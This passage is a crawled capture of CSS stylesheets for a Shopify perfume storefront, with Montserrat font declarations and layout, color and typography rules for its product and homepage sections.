var(--tw-border-opacity))}.md\:bg-\[\#f9f6e7\]{--tw-bg-opacity: 1;background-color:rgb(249 246 231 / var(--tw-bg-opacity))}.md\:p-0{padding:0}.md\:p-16{padding:16px}.md\:\!px-16{padding-left:16px!important;padding-right:16px!important}.md\:\!py-8{padding-top:8px!important;padding-bottom:8px!important}.md\:px-0{padding-left:0;padding-right:0}.md\:px-12{padding-left:12px;padding-right:12px}.md\:px-16{padding-left:16px;padding-right:16px}.md\:px-20{padding-left:20px;padding-right:20px}.md\:px-24{padding-left:24px;padding-right:24px}.md\:px-32{padding-left:32px;padding-right:32px}.md\:px-4{padding-left:4px;padding-right:4px}.md\:px-48{padding-left:48px;padding-right:48px}.md\:py-12{padding-top:12px;padding-bottom:12px}.md\:py-16{padding-top:16px;padding-bottom:16px}.md\:py-24{padding-top:24px;padding-bottom:24px}.md\:py-32{padding-top:32px;padding-bottom:32px}.md\:py-4{padding-top:4px;padding-bottom:4px}.md\:py-48{padding-top:48px;padding-bottom:48px}.md\:py-64{padding-top:64px;padding-bottom:64px}.md\:py-8{padding-top:8px;padding-bottom:8px}.md\:py-\[16px\]{padding-top:16px;padding-bottom:16px}.md\:py-\[32px\]{padding-top:32px;padding-bottom:32px}.md\:py-\[48px\]{padding-top:48px;padding-bottom:48px}.md\:pl-12{padding-left:12px}.md\:pt-12{padding-top:12px}.md\:pt-\[0\]{padding-top:0}.md\:pt-\[48px\]{padding-top:48px}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:\!text-20{font-size:20px!important}.md\:text-12{font-size:12px}.md\:text-14{font-size:14px}.md\:text-16{font-size:16px}.md\:text-20{font-size:20px}.md\:text-24{font-size:24px}.md\:text-28{font-size:28px}.md\:text-\[10px\]{font-size:10px}.md\:text-\[11px\]{font-size:11px}.md\:text-\[14px\]{font-size:14px}.md\:text-\[18px\]{font-size:18px}.md\:leading-\[1\.15\]{line-height:1.15}.md\:leading-\[1\.1\]{line-height:1.1}.md\:leading-\[1\.2\]{line-height:1.2}.md\:leading-\[1\.3\]{line-height:1.3}.md\:leading-none{line-height:1}.md\:leading-tight{line-height:1.25}.md\:tracking-\[0\.4px\]{letter-spacing:.4px}.md\:tracking-\[0\.5px\]{letter-spacing:.5px}.md\:line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5}.md\:line-clamp-none{-webkit-line-clamp:unset}}
/*# sourceMappingURL=/cdn/shop/t/194/assets/base-tailwind.css.map?v=157767848193963328381768233228 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/website.css?v=44092406922412285611768233270
body_size: 4259
content:
/** Shopify CDN: Minification failed

Line 788:39 Unterminated string token

**/
@font-face {
  font-family: 'montserrat-thin';
  src: url('/cdn/shop/files/Montserrat-Thin.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-regular';
  src: url('/cdn/shop/files/Montserrat-Regular_c0102de9-202b-4e1b-a3dc-f4a9823183ad.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-bold';
  src: url('/cdn/shop/files/Montserrat-Bold.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-medium';
  src: url('/cdn/shop/files/Montserrat-Medium.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-black';
  src: url('/cdn/shop/files/Montserrat-Black.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-light';
  src: url('/cdn/shop/files/Montserrat-Light.woff') format('woff');  
  font-style: normal;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__media,
div#shopify-section-template--23289014714660__image_with_text_73pABB .image-with-text__grid .image-with-text__media {
    border-radius: 4px;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .animate-item {
    max-width: 70%;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div .animate-item {
    max-width: 70%;
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div,
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div {
    border-radius: unset;
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img,
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
    border-radius: 4px !important;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > h2 {
    line-height: 27px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 {
  margin-bottom: 50px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 button.internal-video__play .icon-play {
    color: #E0D185;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 button.internal-video__play .play-button {
    background: #fff;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column {
    border: 1px solid #33333333;
    padding: 0;
    margin-right: 10px;
    border-radius: 6px;
    width: 24%;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column:nth-child(4) {
  margin-right: 0px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext {
    font-family: 'montserrat-light';
    font-size: 20px;
    line-height: 25px;
    font-style: italic;
    margin: 0;
    padding: 0 15px;
    padding-bottom: 15px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext p {
  margin: 0px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext strong {
  font-style: normal;
  font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 .multicolumn-card__image-wrapper {
    padding-bottom: 0px !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 .multicolumn-card__info,
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 .multicolumn-card__info {
  min-height: 358px;
}
div#shopify-section-template--23289014518052__main {
  margin-bottom: 100px;
}
div#shopify-section-template--23289014518052__main li.collection-list__item h3.card__heading {
    font-size: 18px;
    font-family: 'montserrat-bold';
}

div#shopify-section-template--23289014518052__custom_columns_wfpe6d,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB {
  background: #E0D1851A;
  margin-bottom: 50px;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .gradient,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .gradient {
    background: transparent;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column h2,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column h2 {
    color: #A17B2B;
    font-size: 28px;
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column:nth-child(4),
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column:nth-child(3), 
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column:nth-child(3), 
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column:nth-child(4) {
    display: none;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__block-richtext p,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__block-richtext p {
    font-size: 14px;
    font-family: 'montserrat-light';
    color: #000;
}

div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz {
  margin-top: 50px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns {
    align-items: flex-start;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text.content-container,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text.content-container,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text.content-container {
    padding-bottom: 0px;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__heading,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__heading,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__heading {
    font-family: 'montserrat-bold';
    font-size: 12px;
    color: #A17B2B;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__text,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__text,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__text {
    margin: 0;
    font-size: 24px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__text strong,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__text strong,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__featured_collection_MARmjt .card__badge.bottom.left {
    display: none;
}
section#shopify-section-template--23289014714660__featured_collection_MARmjt {
    margin-bottom: 50px;
}


div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz h2.custom-columns__title {
    color: #A17B2B;
    font-family: 'montserrat-light';
    font-size: 12px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext {
  margin: 0px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext p {
    font-size: 22px;
    font-family: 'montserrat-light';
    line-height: 25px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext p strong {
    font-family: 'montserrat-bold';
    display: block;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block {
    margin-bottom: 5px;
}

section#shopify-section-template--23289014714660__multicolumn_yyQkWn {
    margin-bottom: 50px;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn .section-template--23289014714660__multicolumn_yyQkWn-padding {
    max-width: 75%;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info {
    background: #f6f2ea;
    border: 2px solid #A17B2B;
    min-height: 358px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info h3 {
    font-family: 'montserrat-light';
    color: #ddbf7d;
    margin-bottom: 10px !important;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul {
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide01 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul li {
    list-style: none;
    position: relative;
    color: #A17B2B;
    font-family: montserrat-bold;
    font-size: 16px;
    margin-bottom: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide01 .multicolumn-card__info .rte ul li:before,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info .rte ul li:before,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul li:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-image: url(/cdn/shop/files/Group_1068.png?v=1725128787);
    background-size: cover;
    position: absolute;
    left: -30px;
    top: 4px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info {
    background: #fdecec;
    border: 2px solid #EA3E3E;
    min-height: 358px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info h3 {
    font-family: 'montserrat-bold';
    margin-bottom: 10px !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide03 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte ul li {
    list-style: none;
    position: relative;
    color: #EA3E3E;
    font-family: montserrat-light;
    font-size: 16px;
    margin-bottom: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide03 .multicolumn-card__info .rte ul li:before, 
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info .rte ul li:before, 
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte ul li:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-image: url(/cdn/shop/files/Group_1347.png?v=1725293164);
    background-size: cover;
    position: absolute;
    left: -30px;
    top: 4px;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte {
    max-width: 70%;
    margin: 0 auto;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01:after {
    content: 'VS';
    display: block;
    background: black;
    color: #fff;
    font-family: montserrat-bold;
    position: absolute;
    top: 30px;
    right: -45px;
    text-align: center;
    padding: 20px;
    border-radius: 50%;
    line-height: 26px;
    font-size: 20px;
    z-index: 999;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn ul#splide01-list {
  column-gap: 20px;
}

section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text {
  padding-bottom: 0px;
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__heading {
    color: #A17B2B;
    font-family: 'montserrat-bold';
    font-size: 12px;
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__text {
    margin: 0;
    font-size: 23px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__text  strong {
    font-family: 'montserrat-bold';
}

.product__accordion .summary__title h2 {
    font-family: 'montserrat-bold';
    font-size: 20px;
}

section#shopify-section-template--23289014714660__172505778324ebf9a0,
section#shopify-section-template--23289014714660__rich_text_aHQxyn {
    background: #E0D1851A;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text {
    background: transparent;
    padding-top: 80px;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__heading {
    font-family: 'montserrat-bold';
    font-size: 12px;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__text {
    margin: 0;
    font-size: 24px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
}


div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid {
    max-width: 80%;
    margin: 0 auto;
    align-items: center;
    padding-top: 50px;
    padding-bottom: 50px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__heading {
    font-size: 12px;
    color: #A17B2B;
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__heading strong {
    color: #000;
    display: block;
    margin-top: 5px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__text {
    font-family: 'montserrat-light';
    font-size: 14px;
    line-height: 20px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__text strong {
  font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .captions {
    background: #E0D1851A;
    padding: 15px 20px;
    color: #A17B2B;
    font-size: 14px;
  font-family: 'montserrat-light';
  margin: 0;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .captions b {
   font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text-container p strong {
    display: block;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text {
    align-items: flex-start;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text span {
    font-size: 14px;
    font-family: 'montserrat-light';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text strong {
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text-container {
    margin: 0;
    background: #fcfaf3;
    padding: 10px 20px;
    padding-bottom: 15px;
}

section#shopify-section-template--23289014714660__rich_text_JRgYb3 {
    background: linear-gradient(181deg, #dece7c5e, transparent);
    padding: 80px 0px;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text {
    background: transparent;
    padding: 0;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text {
    font-family: 'montserrat-light';
    line-height: 55px;
    font-size: 40px;
    text-align: left;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
    font-size: 40px;
    color: #a17b2b;
    text-decoration: underline;
}
section#shopify-section-template--23289014714660__17251244083a4434d5 {
    margin-top: -80px;
}

div#ImageWithText--template--23289014714660__image_with_text_73pABB h2 {
    color: #A17B2B;
    font-size: 18px;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .image-with-text__text {
    font-size: 16px;
    font-family: 'montserrat-light';
    line-height: 24px;
    margin-top: 5px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions {
    background: #E0D1851A;
    padding: 15px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions h4 {
    margin: 0;
    color: #A17B2B;
    font-family: 'montserrat-bold';
    font-size: 18px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions > div {
    font-family: 'montserrat-light';
    font-size: 16px;
    line-height: 22px;
    color: #A17B2B;
    margin-top: 5px;
}

div#shopify-section-template--23289014714660__image_with_text_73pABB .image-with-text__grid {
    max-width: 80%;
    margin: 0 auto;
    align-items: center;
    padding-top: 50px;
    padding-bottom: 50px;
}
.product__info-wrapper ul.icon-with-text {
    background: #A17B2B0D;
    padding: 14px 8px;
}
.product__info-wrapper ul.icon-with-text li span.h4 {
    font-family: 'montserrat-bold';
    color: #A17B2B;
}
.product__info-wrapper ul.icon-with-text li span.h4 div {
  font-family: 'montserrat-light';
}
.product__info-wrapper ul.icon-with-text li > img {
    margin-bottom: 3px;
}
.dh-under-btn-txt {
    text-align: right;
    font-size: 12px;
}
.dh-under-btn-txt div {
  font-family: 'montserrat-light';
}
.dh-under-btn-txt div b {
  font-family: 'montserrat-bold';
}
.dh-under-btn-txt div img {
  margin-right: 5px;
}
.product-form__quantity .quantity.main-quantity button,
.cart-drawer-item .quantity__button {
    background: transparent;
    border: 2px solid;
    border-radius: 50%;
    font-weight: bold;
    width: 32px;
    height: 32px;
}

.cart-drawer-item .quantity__button {

    width: 34px;
    height: 34px;
}
.main-product-form .product-form__buttons button {
    position: relative;
    overflow: hidden;
}
.main-product-form .product-form__buttons button img {
    position: absolute;
    right: 0;
    margin-right: 5px;
    top: 50%;
    transform: translateY(-50%);
}
.product-form__quantity .quantity.main-quantity:before,
.product-form__quantity .quantity.main-quantity:after {
  display: none;
}
.product-form__quantity .quantity.main-quantity input {
    background: transparent;
}
.product-form__quantity .quantity.main-quantity {
    align-items: center;
}
section#shopify-section-template--23289014714660__main .dh-single-colored {
    padding: 5px 0;
    background: #A17B2B1A;
    text-align: center;
    margin-top: 20px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold {
    font-family: 'montserrat-light';
    font-size: 11px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold-colored {
    color: #A17B2B;
    font-family: 'montserrat-light';
    font-size: 11px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold-colored b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-icon-txt-1 {
    font-size: 12px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__main .dh-icon-txt-1 b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-single-text {
    color: #A17B2B;
    font-family: 'montserrat-regular';
    font-size: 15px;
    margin-top: 10px;
    line-height: 22px;
} 
section#shopify-section-template--23289014714660__main .product__text-container {
    margin-bottom: 0;
}
section#shopify-section-template--23289014714660__main .product__text-container .product__text {
    align-items: end;
    text-transform: uppercase;
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .product__text-container .product__text .material-icon {
    color: #A17B2B !important;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > a:after {
    display: none;
}
section#shopify-section-template--23289014714660__main {
    background: #E0D1851A;
}
#shopify-section-template--23289014485284__custom_liquid_C83wgh > div > div > div > div > button img {
    width: 25px !important;
    vertical-align: middle;
    position: absolute;
    right: 0;
    margin-right: 5px;
    top: 14px;
}
#shopify-section-template--23289014714660__main .product__title h1 {
    font-family: 'montserrat-bold';
    font-size: 22px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a img {
    filter: invert(1);
    position: absolute;
    right: 0;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a:after {
    display: none;
}
.dh-products-meta-deta .dh-products-meta-deta-top {
    margin-top: 4px;
    font-size: 12px;
    font-family: 'montserrat-regular';
}
.dh-products-meta-deta .dh-products-meta-deta-btm {
    color: #a17b2b;
    font-size: 12px;
    font-family: 'montserrat-regular';
}
.dh-products-meta-deta .dh-products-meta-deta-btm b,
.dh-products-meta-deta .dh-products-meta-deta-top b {
  font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card__badge.bottom.left {
    display: none;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button {
    font-family: 'montserrat-bold' !important;
    font-size: 14px;
    position: relative;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button img {
    position: absolute;
    right: 0;
    margin-right: 5px;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button:hover {
    background: #000;
    color: #fff;
}
section#shopify-section-template--23289014485284__custom_liquid_C83wgh .container {
  background: linear-gradient(0deg, rgba(222, 206, 124, 0.2) 50%, rgba(222, 206, 124, 0) 100%) !important;
  padding-top: 0px;
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi {
  padding-top: 0px;
  padding-right: 0px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(3)>span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(2)>span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(1)>span:nth-child(2) {
    font-family: montserrat-regular;
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(3)>span:nth-child(2) strong,
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(2)>span:nth-child(2) strong,
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(1)>span:nth-child(2) strong {
    font-family: 'montserrat-bold';
  font-size: 14px;
}

#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div{
  padding-right:0px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > h2 > strong {
    font-weight: 700;
    font-family: montserrat-bold !important;
    font-size: 27px;
    color: #A17B2B;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
  font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
}

element.style {
    padding-left: 52px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > p {
    font-size: 28px;
    padding-right: 0px;
    color: #A17B2B;
    margin-top: 0px;
    font-family: montserrat-light;
    margin-bottom: 10px;
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:first-of-type {
    align-self: flex-start;
    border-radius: 4px !important;
    background-color:black;
    opacity:1;
    font-family: 'montserrat-bold';
}

div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:last-of-type {
    align-self: end;
    margin-top: -49px;
    left:-20px;
  border-radius: 4px !important;
  background-color:black;
  opacity:1;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:last-of-type::after,
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:first-of-type::after{
  display:none;
}
.rating-stars-and-text.font-size--desktop-auto.flex-center{
  font-size:13px;
}
.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video{
  border-radius:unset !important;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div{
  border-radius:0px;
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz {
    border-radius: 0px;
  background: linear-gradient(180deg, rgba(222, 206, 124, 0.2) 50%, rgba(222, 206, 124, 0.05) 100%);
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz {
    background: #f8f5e5 100% !important;
}

#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 530px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div{
  background-color:#F8F5E5 !important;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -22px;
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > h2 {
    font-size: 12px;
    text-transform: uppercase;
    color: #a17b2b;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > div > p {
    font-weight: 400;
    font-size: 22px;
    font-family: 'montserrat-regular';
    margin-top:-20px;
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > div > p strong {
  font-family: 'montserrat-bold';
}
.badge{
  background:#000000 !important;
  border-radius:5px !important;
}
.card__badge.bottom.left {
    position: absolute;
    top: -138px;
    left: 16px;
}
.price .price-item{
  color:black ;
}
.link-btns--center a.button:not([aria-disabled=true]):after, .link-btns--left a.button:not([aria-disabled=true]):after, .action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after, .action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after {
    background-color: black;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > h2 {
    text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
    margin-top:20px;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > div > p {
    font-size: 22px;
    font-family: 'montserrat-regular';
    font-weight: 400;
    margin-top: -12px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > h2 > strong{
      text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
    margin-top:-40px !important;
}
